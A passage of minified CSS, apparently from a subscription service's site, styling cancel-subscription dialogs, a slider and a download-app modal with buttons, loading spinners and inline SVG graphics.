12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg 